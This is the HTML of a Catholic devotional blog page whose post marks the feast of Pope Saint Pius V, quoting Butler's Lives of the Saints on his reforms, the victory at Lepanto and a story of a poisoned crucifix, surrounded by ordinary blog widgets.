<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, 30 April 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZpxrnQuenNBGR6BVIb9YaP7TRZbnJJfiknGONeNAlWXioPecJah2PD3HgP4iALqa1LKyLTx53nYs6ZYcxoA1E2BHajzls3Pq0GxaTUUz20UD9JZzVAOOgPFkzOCG-VYkOxXEq802Z_ko/s320/El_Greco_050.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Saints?max-results=5' rel='tag nofollow'># Saints</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Pope Saint Pius V
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2017/04/pope-saint-pius-v.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2017/04/pope-saint-pius-v.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-04-30T17:22:00+10:00'>17:22</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6128775250182458419' itemprop='articleBody'>
<meta content='          The 30th of April is the feast day of Pope Saint Pius V. He is the patron saint of Valletta, Malta, Bosco, Marengo, Italy, Pietrel...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZpxrnQuenNBGR6BVIb9YaP7TRZbnJJfiknGONeNAlWXioPecJah2PD3HgP4iALqa1LKyLTx53nYs6ZYcxoA1E2BHajzls3Pq0GxaTUUz20UD9JZzVAOOgPFkzOCG-VYkOxXEq802Z_ko/s1600/El_Greco_050.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZpxrnQuenNBGR6BVIb9YaP7TRZbnJJfiknGONeNAlWXioPecJah2PD3HgP4iALqa1LKyLTx53nYs6ZYcxoA1E2BHajzls3Pq0GxaTUUz20UD9JZzVAOOgPFkzOCG-VYkOxXEq802Z_ko/s320/El_Greco_050.jpg" width="238" /></a></div>
<br /></div>
<div style="text-align: center;">
<iframe allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/aVALs3sd5X0" width="560"></iframe></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: left;">
The 30th of April is the feast day of Pope Saint Pius V. He is the patron saint of Valletta, Malta, Bosco, Marengo, Italy, Pietrelcina, Italy, Roccaforte Mondovi, Diocese of Alessandria and Other popes named Pius.</div>
<div style="text-align: left;">
<br /></div>
<div style="text-align: left;">
The following is from <a href="http://sacred-texts.com/chr/lots/lots146.htm">Butler's Lives of the Saints</a>:</div>
<div style="text-align: left;">
<br /></div>
<blockquote class="tr_bq" style="text-align: left;">
A DOMINICAN friar from his fifteenth year, Michael Ghislieri, as a simple religious, as inquisitor, as bishop, and as cardinal, was famous for his intrepid defence of the Church's faith and discipline, and for the spotless purity of his own life. His first care as Pope was to reform<br />
<a href="https://www.blogger.com/null" name="page_170"><span style="color: green; font-size: xx-small;">p. 170</span></a><br />
the Roman court and capital by the strict example of his household and the severe punishment of all offenders. He next endeavored to obtain from the Catholic powers the recognition of the Tridentine decrees, two of which he urgently enforced&#8212;the residence of bishops, and the establishment of diocesan seminaries. He revised the Missal and Breviary, and reformed the ecclesiastical music. Nor was he less active in protecting the Church without. We see him at the same time supporting the Catholic King of France against the Huguenot rebels, encouraging Mary Queen of Scots, in the bitterness of her captivity, and excommunicating her rival the usurper Elizabeth, when the best blood of England had flowed upon the scaffold, and the measure of her crimes was full. But it was at Lepanto that the Saint's power was most manifest; there, in October, 1571, by the holy league which he had formed, but still more by his prayers to the great Mother of God, the aged Pontiff crushed the Ottoman forces, and saved Christendom from the Turk. Six months later, St. Pius died, having reigned but six years. St. Pius was accustomed to kiss the feet of his crucifix on leaving or entering his room. One day the feet moved away from his lips. Sorrow filled his heart, and he made acts of contrition, fearing that he must have committed some secret offence, but still he could not kiss the feet. It was afterwards found that they had been poisoned by an enemy.<br />
<b>Reflection</b>.&#8212;"Thy cross, O Lord, is the source of all blessings, the cause of all graces: by it the faithful find strength in weakness, glory in shame, life in death."&#8212;St. Leo.<br />
<div>
<br /></div>
<br />
<div class="filenav">
</div>
</blockquote>
</div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2017/04/pope-saint-pius-v.html&title=Pope Saint Pius V' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2017/04/pope-saint-pius-v.html&title=Pope Saint Pius V' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2017/04/pope-saint-pius-v.html&title=Pope Saint Pius V' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2017/04/pope-saint-pius-v.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZpxrnQuenNBGR6BVIb9YaP7TRZbnJJfiknGONeNAlWXioPecJah2PD3HgP4iALqa1LKyLTx53nYs6ZYcxoA1E2BHajzls3Pq0GxaTUUz20UD9JZzVAOOgPFkzOCG-VYkOxXEq802Z_ko/s320/El_Greco_050.jpg&description=          The 30th of April is the feast day of Pope Saint Pius V. He is the patron saint of Valletta, Malta, Bosco, Marengo, Italy, Pietrel...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2017/04/pope-saint-pius-v.html&title=Pope Saint Pius V' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2017/05/saint-joseph-worker.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2017/04/saint-catherine-of-siena.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Saints
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2017/04/pope-saint-pius-v.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2017/04/pope-saint-pius-v.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-04-30T17:22:00+10:00'>17:22</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/6128775250182458419' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=6128775250182458419&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6128775250182458419&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6128775250182458419&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6128775250182458419&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6128775250182458419&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6128775250182458419&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Saints' rel='tag'>Saints</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2017/05/saint-joseph-worker.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2017/04/saint-catherine-of-siena.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:100px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
